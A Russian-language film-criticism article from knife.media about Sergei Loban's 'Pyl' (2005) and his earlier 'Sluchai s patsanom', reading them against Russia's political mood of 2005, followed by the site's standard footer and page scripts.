<p>В 2001 году Лобан уехал в Белоруссию — снимать почти часовой «Случай с пацаном». Сюжет фильма — простой и сказочный: Юра — парень из рабочего квартала Минска, пьет пиво на диване со своей девушкой («малой») и смотрит телик. Девушка жаждет любви, но Юра протестует: «Малая! Ну что ты делаешь? Дай мне телик посмотреть. Там презик выступает. Щас будет про оппозицию говорить. Поприкалываемся». Поссорившись с Малой, Юра хлопает дверью и решает разбогатеть.</p>
<p>Течение жизни несет Юру то к бывшему однокласснику, а ныне — бандиту, то к оппозиционной ячейке «Бобры». В офисе «бобров» Юра крадет мобильный телефон и втягивается в цепочку случайных событий: узнает, что атташе по культуре США Эдгар Грувер (почти что Эдгар Гувер, бывший директор ФБР) тайно спонсирует минскую оппозицию, а Лукашенко управляет «бобрами» через «крота». Простак Юра открывает «бобрам» глаза на предателя и со спокойным сердцем идет допивать пиво к Малой. Фильм заканчивается фразой: «И вот с таким народом мы идем на выборы».</p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/08/Pyl-Loban-04.jpg" /></figure>
<p>Уже в «Случае с пацаном» есть большинство «фишек» Лобана: работа с типажами и непрофессионалами, смешение техник, простейшие видеоэффекты. Но главное — его умение удержать градус «экранного беззакония», не дав сюжету развалиться. Лобан кромсает монтажными ножницами Телепузиков и режет телерекламу, используя контент идейных врагов для его переработки в новые смыслы (в «Пыли» под нож лягут «Страна Лимония» Петросяна и «розовая кофточка» Киркорова — Ароян).</p>
<p>Густой налет кэмпа (в кадр то и дело случайно влезает микрофон-пушка) и подход к съемке, который кинокритики США 1970-х годов называли guerrilla filmmaking — «партизанским кино» (съемка в общественных местах, быстро и без разрешения) — всё это останется и в последующих работах Лобана.</p>
<h4><strong>С 2001 по 2005 год Лобан снимает этюды: в одном из них, клипе Wildman 2003 года, в одной постели лежат отец киностудии Troma Ллойд Кауфман и Антон Черняк — тот самый Шило из «Кровостока». </strong></h4>
<p>А в 2005 году на прилавках с DVD появится диск с фильмом «Пыль».</p>
<p style="padding-left: 30px">— Слабости не было?</p>
<p style="padding-left: 30px">— Нет.</p>
<p style="padding-left: 30px">— А что было?</p>
<p style="padding-left: 30px">— Сила.</p>
<p>Так главный герой «Пыли» — анемичный Леша — отвечает доктору после эксперимента над собой. В черной камере (то ли черном вигваме, то ли волшебной комнате из «Сталкера») он видит себя другим: стройным и сильным, красивым и мускулистым. Тем больней Леше дается возвращение к реальности: в бабушкиной хрущевке из зеркала на него глядит рыхлый, сутулый и беспомощный человек без пола, возраста и характера. В его повседневной рутине «пластмассовый мир» давно победил, и всё, что остается Леше, — имитировать знаки большой истории (собирать пистолетики на работе и самолетики дома). Но эксперимент не только разделяет его жизнь на две части, но и разжигает желание — жгучее желание вернуть украденный образ себя.</p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/08/Pyl-Loban-05.jpg" /></figure>
<p>Попытки повторить эксперимент приносят Леше одни проблемы. Сотрудники ФСБ устанавливают за ним «наружку», бьют Лешу в толстый живот и в лицо, угрожают статьей УК РФ № 283 (разглашение государственной тайны), караулят во дворе.</p>
<h4><strong>Дед-диссидент пытается спасти внука: переодевает Лешу в женскую одежду и отправляет в «Общество <b>„</b><b>Мемориал</b><b>“</b><b>». Леша бежит, но не для того, чтобы спастись: ноги сами ведут его обратно в лабораторию, где в черной камере ждет молчаливый допельгангер. </b></strong></h4>
<p>Вразумления профессора Пушкаря (Петр Мамонов) летят мимо ушей. Леша одержим собой. Врач дает последнее предупреждение: еще одно облучение в черной комнате — и Леша распадется на атомы. В ответ Леша улыбается и молчит&#8230;</p>
<p>В 2005 году — в год выхода «Пыли» — в кино пришла новая идеология. Если раньше зритель следил за отдельными сюжетами на том же ОРТ, то в 2005 году все фрагменты начали постепенно складываться в красноречивый метанарратив. Критики заговорили о «новом патриотизме», который транслируется в том числе и через кино. Отвернув взгляд от Михаила Ходорковского и Платона Лебедева, Россия погрузилась в красочную иллюзию о былом величии — пока еще не слишком навязчивую.</p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/08/Pyl-Loban-06.jpg" /></figure>
<p>27-й фестиваль ММКФ «взяла» картина Алексея Учителя «Космос как предчувствие»; в прокате с оглушительным успехом стартанула «9 рота» Федора Бондарчука.</p>
<h4><strong>Фильмы о советском космосе и героизме солдат в Афганистане чередовались с приключениями Эраста Фандорина («Турецкий гамбит» и «Статский советник») и капитана-подводника Александра Маринеско («Первый после бога»). И хотя первый был выдуман, а второй нет, оба создавали новую историческую реальность — эмоциональную и одинаково далекую от исторических фактов. </strong></h4>
<p>Тогда же «киношная» Россия предприняла первые робкие попытки оппонировать мировым террористам и шпионам США в провальном боевике Василия Чигинского «Зеркальные войны: Отражение первое». Что же касается бандитских девяностых, — «грязного роддома российской демократии», то его снесли «Жмурки» Алексея Балабанова, освободив фундамент под новострой.</p>
<p>Кино стало отражением тех процессов, которые происходили в реальности: в том же 2005 году впервые отмечался День народного единства, а «Идущие вместе» мановением руки Владислава Суркова мутировали в «Наших» — что подразумевало и появление неких виртуальных врагов — «чужих» (одновременно с этим название «СВОИ 2000» приобрело новый смысл). В октябре 2005 года умер 81-летний академик Александр Яковлев, главный идеолог гласности и архитектор «перестройки». Культовая песня «Перемен» Виктора Цоя, неформальный во всех смыслах гимн нового времени, звучит и в «Пыли» Лобана — правда, «поет» ее глухой актер. По мнению режиссера, достойных «перемен» за последние двадцать лет мы так и не дождались.</p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/08/Pyl-Loban-07.jpg" /></figure>
<p>«Пыль» удивительно точно отражает «реальность второго срока». ФСБ окутывает Лешу миражом силы и достоинства — скрывая, что происходящая с ним метаморфоза лишь побочный эффект от чего-то большего. В «Пыли» ярко показана деструктивность погружения в эту иллюзию, разрушительную для личности и созидательную для новой государственности. Профессор Пушкарь (герой Петра Мамонова) прямо называет это принципом удовольствия: природным стремлением психики к понижению напряжения до минимального уровня, описанном Зигмундом Фрейдом.</p>
<h4><strong>Лобан трактует принцип удовольствия через марксистскую диалектику — а именно через историческую инерцию отдельно взятого индивидуума, существа в полувегетативном состоянии, единственное смутное желание которого — раствориться в иллюзии величия. </strong></h4>
<p>Лобан и раньше ярко высказывался на тему политики: в его зарисовках 2001–2005 годов не только гремели лозунги парижского мая 1968 года, но и были замечены, например, бойцы российско-белорусской тактической медиагруппы indyvideo — анархисты, радикальные экологи, правозащитники и контркультурщики. Наконец, именно «СВОИ 2000» изобрели монстрацию, воткнувшись в хвост первомайского шествия коммунистов с транспарантами «Нелинейный монтаж. Видеосъемка», «Норки нараспашку!» и «Круто освоились». Как и его великие собратья в искусстве — Годар, Вертов, Эйзенштейн, — Сергей Лобан не снимал политическое кино, но снимал кино политически. И как политик, Лобан знал: половина успеха — в руках однопартийцев.</p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/08/Pyl-Loban-08.jpg" /></figure>
<p>Кастинг «Пыли» составляли звезды андеграунда: Петр Мамонов, Псой Короленко, Руставели («Многоточие»), White Hot Ice, акционист Дмитрий Пименов и арт-группа «Слепые». Лобан не пытается эксплуатировать их тусовочную значимость, а включает их индивидуальную мифологию и энергетику в фильм — естественно и легко. Этого он достигает благодаря четырем принципам здоровой коммуникации, которые в 2011 году превращаются в главы его будущего хита 2011 года — «Шапито-шоу»: любовь и дружба, уважение и сотрудничество.</p>
<h4><strong>Как в анекдоте про анархистов, которые решают избрать полевого командира «в рамках борьбы с догматизмом», Лобан остается главным озорником и, возможно, самым независимым российским режиссером на сегодняшний день. </strong></h4>
<p>Разумеется, за это он платит свою цену: между «Пылью» и «Шапито-шоу» прошло целых шесть лет, а новый фильм Лобана пока даже не анонсирован.</p>
<p>Но маховики его затейливой фантазии, кажется, не остановятся уже никогда.</p>
</div>

    
            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/cinema/" rel="tag">кино</a><a href="https://knife.media/tag/russia/" rel="tag">россия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Floban%2F&#038;title=%D0%A1%D0%BF%D0%B5%D1%86%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%3A%20%D0%9D%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F%20%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BA%D0%B8%D0%BD%D0%BE.%202005%2C%20%C2%AB%D0%9F%D1%8B%D0%BB%D1%8C%C2%BB%20%28%D1%80%D0%B5%D0%B6.%20%D0%A1%D0%B5%D1%80%D0%B3%D0%B5%D0%B9%20%D0%9B%D0%BE%D0%B1%D0%B0%D0%BD%29" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Floban%2F&#038;text=%D0%A1%D0%BF%D0%B5%D1%86%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%3A%20%D0%9D%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F%20%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D0%BA%D0%B8%D0%BD%D0%BE.%202005%2C%20%C2%AB%D0%9F%D1%8B%D0%BB%D1%8C%C2%BB%20%28%D1%80%D0%B5%D0%B6.%20%D0%A1%D0%B5%D1%80%D0%B3%D0%B5%D0%B9%20%D0%9B%D0%BE%D0%B1%D0%B0%D0%BD%29" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    
    
    		<div class="entry-inpost"><div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div></div>
	</article>
</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"11158","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"11158","template":"post","format":"aside","adult":"0","noad":"0","promo":"0","authors":"naveskin","category":"longreads","tags":"cinema:russia"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041a\u0438\u043d\u043e, \u0432\u0438\u043d\u043e, \u0434\u043e\u043c\u0438\u043d\u043e: <em>\u0437\u0430\u0447\u0435\u043c \u043d\u0443\u0436\u043d\u044b \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0435 \u043a\u0438\u043d\u043e\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u0438<\/em>","link":"\/kino-vino-domino-zachem-nuzhny-rossiiskie-kinofestivali\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/zhifei-zhou-XO4A1pWBEbE-unsplash.jpg"},{"title":"\u041f\u044f\u0442\u044c \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043d\u0435\u043d\u0438\u0439 \u041d\u0438\u043a\u0438\u0442\u044b \u041a\u0430\u0440\u0446\u0435\u0432\u0430 \u043e \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u043c \u043a\u0438\u043d\u043e","link":"\/pyat-spornyh-mnenij-nikity-karczeva-o-rossijskom-kino\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/Snimok-ekrana-2025-09-23-v-19.27.58.jpg"},{"title":"&laquo;\u041d\u0430\u0448\u0438 \u0438\u0433\u0440\u0430\u044e\u0442 \u0432\u043e&nbsp;\u0444\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0443\u044e \u0436\u0438\u0437\u043d\u044c&raquo;: <em>\u0442\u043e\u043f-7 \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u0438\u0445 \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u043e\u00a0\u0417\u0430\u043f\u0430\u0434\u0435<\/em>","link":"\/western-countries-in-soviet-films\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Filmy-glav-360x270.jpeg"},{"title":"\u041a\u0438\u043d\u043e\u0448\u043e\u043a: <em>8\u00a0\u043f\u043e\u0441\u0442\u043f\u0435\u0440\u0435\u0441\u0442\u0440\u043e\u0435\u0447\u043d\u044b\u0445 \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u0432\u00a0\u0434\u0443\u0445\u0435 \u0430\u0432\u0430\u043d\u0433\u0430\u0440\u0434\u0430<\/em>","link":"\/avant-garde-russian-movies-90s\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Kino-glav-360x270.jpg"},{"title":"\u041d\u0435&nbsp;\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043a\u043e\u043b\u0434\u0443\u043d\u0430\u043c \u0441\u043e\u043b\u044c \u0438&nbsp;\u0432\u0438\u043d\u043e: <em>\u0442\u0430\u0439\u043d\u044b\u0435 \u043e\u0442\u0431\u043b\u0435\u0441\u043a\u0438 \u0432\u00a0\u0441\u043e\u0432\u0435\u0442\u0441\u043a\u043e\u043c \u043a\u0438\u043d\u043e<\/em>","link":"\/salt-and-wine\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Soutrobniki-glav-360x270.jpg"},{"title":"\u0422\u0435\u043d\u0438 \u043e\u0431\u0440\u0435\u0447\u0435\u043d\u043d\u044b\u0445 \u043c\u0430\u043d\u0435\u043a\u0435\u043d\u043e\u0432: <em>\u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0435 \u0441\u0431\u043b\u0438\u0436\u0435\u043d\u0438\u044f \u0432\u00a0\u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u043c\u0438\u0440\u043e\u0432\u043e\u0433\u043e \u043a\u0438\u043d\u0435\u043c\u0430\u0442\u043e\u0433\u0440\u0430\u0444\u0430<\/em>","link":"\/doomed-mannequins\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Kino-glav-1-360x270.jpg"},{"title":"&laquo;\u0418\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u043c\u043e\u0436\u0435\u0442 \u0430\u0433\u0438\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0437\u0430&nbsp;\u043e\u0434\u043d\u043e&nbsp;&mdash; \u0431\u044b\u0442\u044c \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u043e\u043c, \u0430&nbsp;\u043d\u0435&nbsp;\u043b\u044e\u0434\u043e\u0435\u0434\u043e\u043c&raquo;. <em>\u041a\u0438\u043d\u043e\u0432\u0435\u0434 \u0415\u0432\u0433\u0435\u043d\u0438\u0439 \u041c\u0430\u0440\u0433\u043e\u043b\u0438\u0442\u00a0\u2014 \u043e\u0431\u00a0\u0438\u0434\u0435\u043e\u043b\u043e\u0433\u0438\u0438 \u0438\u00a0\u043f\u0440\u043e\u043f\u0430\u0433\u0430\u043d\u0434\u0435 \u0432\u00a0\u0440\u0430\u043d\u043d\u0435\u0441\u043e\u0432\u0435\u0442\u0441\u043a\u043e\u043c \u043a\u0438\u043d\u043e<\/em>","link":"\/margolit\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Kino-glav-360x270.jpg"},{"title":"\u041a\u0438\u0431\u043e\u0440\u0433-\u043c\u0435\u0442\u0440\u043e\u0441\u0435\u043a\u0441\u0443\u0430\u043b \u0448\u0442\u0443\u0440\u043c\u0443\u0435\u0442 \u0432\u044b\u0442\u0440\u0435\u0437\u0432\u0438\u0442\u0435\u043b\u044c: <em>\u00ab\u043f\u043b\u043e\u0445\u043e\u0435\u00bb \u043a\u0438\u043d\u043e \u043a\u0430\u043a \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0441\u044e\u0440\u0440\u0435\u0430\u043b\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0441\u043c\u044b\u0441\u043b\u043e\u0432<\/em>","link":"\/bad-movies\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Plohoe-kino-glav-360x270.jpg"},{"title":"\u041f\u0440\u0438\u0437\u0440\u0430\u043a\u0438 \u0431\u0435\u043b\u044b\u0445 \u043d\u043e\u0447\u0435\u0439: <em>6\u00a0\u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u043e\u00a0\u043c\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435<\/em>","link":"\/mystical-petersburg-in-movies\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Piter-glav-360x270.jpeg"},{"title":"\u041e\u043f\u0430\u0441\u043d\u0430\u044f \u0438\u0433\u0440\u0430 \u043c\u0435\u0440\u0442\u0432\u043e\u0433\u043e \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430. <em>7\u00a0\u0437\u043d\u0430\u043a\u043e\u0432\u044b\u0445 \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u0438\u0445 \u0444\u0438\u043b\u044c\u043c\u043e\u0432 1980-\u0445<\/em>","link":"\/dead-80s\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Filmy-glav-360x270.jpg"},{"title":"&laquo;\u041a\u043e\u0448\u043a\u0438 \u0441&nbsp;\u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435\u043c \u0445\u043e\u0434\u0438\u043b\u0438 \u043a&nbsp;\u043d\u0435\u043c\u0443 \u0432&nbsp;\u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u044b&raquo;. <em>\u0424\u0438\u0437\u0438\u043e\u043b\u043e\u0433 \u0418\u0432\u0430\u043d \u041f\u0438\u0433\u0430\u0440\u0451\u0432 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0430\u043b \u0440\u0435\u0432\u043e\u043b\u044e\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u043e\u0431\u044a\u044f\u0441\u043d\u0435\u043d\u0438\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u0441\u043d\u0430, \u0430\u00a0\u0442\u0435\u043f\u0435\u0440\u044c \u043e\u00a0\u043d\u0435\u043c \u0441\u043d\u044f\u043b\u0438 \u0444\u0438\u043b\u044c\u043c<\/em>","link":"\/pigarev-movie\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Pigaryov-glav-360x270.jpg"},{"title":"\u0413\u043d\u0438\u0435\u043d\u0438\u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e\u0439 \u044d\u043f\u043e\u0445\u0438: <em>\u0421\u0435\u0440\u0435\u0431\u0440\u044f\u043d\u044b\u0439 \u0432\u0435\u043a \u0438\u00a0\u0433\u0438\u0431\u0435\u043b\u044c \u0438\u043c\u043f\u0435\u0440\u0438\u0438 \u0432\u00a0\u0440\u0443\u0441\u0441\u043a\u0438\u0445 \u0444\u0438\u043b\u044c\u043c\u0430\u0445<\/em>","link":"\/modernism-in-russian-movies\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/Filmy-glav-360x270.jpeg"},{"title":"&laquo;\u0412\u0435\u043b\u0438\u043a\u0438\u0439 \u043a\u0440\u0438\u043d\u0436 \u0438\u0437&nbsp;\u0433\u043e\u043b\u043e\u0432\u044b \u0438&nbsp;\u043f\u0430\u043b\u043e\u043a&raquo;. <em>\u041f\u043e\u043b\u0438\u043d\u0430 \u0421\u0442\u0435\u043f\u0430\u043d\u043e\u0432\u0430\u00a0\u2014 \u043e\u00a0\u0440\u0443\u0441\u0441\u043a\u0438\u0445 \u00ab\u0421\u0435\u043a\u0440\u0435\u0442\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430\u0445\u00bb 